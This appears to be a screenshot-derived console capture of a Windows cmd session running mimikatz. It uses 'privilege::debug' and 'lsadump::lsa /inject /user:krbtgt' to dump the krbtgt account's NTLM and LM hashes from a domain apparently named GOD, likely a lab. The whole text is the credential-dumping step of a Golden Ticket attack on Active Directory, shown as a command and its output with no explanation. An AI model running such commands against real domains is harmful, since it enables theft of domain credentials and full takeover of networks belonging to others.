 管理员: C:\Windows\system32\cmd.exe
C:\>mimikatz privilege::debug "lsadump::lsa /inject /user:krbtgt" exit
(commandline) # privilege::debug
Privilege \'20\' OK
(commandline) # lsadump::lsa /inject /user:krbtgt
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : b097d7ed97495408e1537f706c357fc5
LM   :
Hash NTLM: b097d7ed97495408e1537f706c357fc5
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm  - 0: 856df7c5b36012662c6c7dd12294e6eb